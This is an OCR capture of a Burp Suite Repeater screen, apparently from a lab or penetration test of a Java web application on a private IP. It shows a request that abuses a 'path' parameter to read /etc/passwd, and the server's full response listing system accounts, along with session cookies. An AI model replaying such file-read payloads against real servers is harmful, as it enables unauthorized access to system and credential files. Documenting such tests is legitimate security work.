 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.19.208:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /hello/file.jsp?path=/etc/passwd HTTP/1.1
2 Host: 192.168.19.208:7001
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=
LkQdkMkYNv7yTTmb2C2ZQgRnF1krXXbPyhfGz32b7dGPcLnyz2GG!-268617163;
JSESSIONID=
L4yvkMkBcB7v93DZPJG88WC2f0BnmJQ2lh6S3QGbn2P6TvcCpG8Z!-268617163
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 04 Aug 2023 07:12:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Disposition: attachment;
6 X-Powered-By: Servlet/2.5 JSP/2.1
7 Content-Length: 960
8
9
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 libuuid:x:100:101::/var/lib/libuuid:
30 syslog:x:101:104::/home/syslog:/bin/false
31
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 6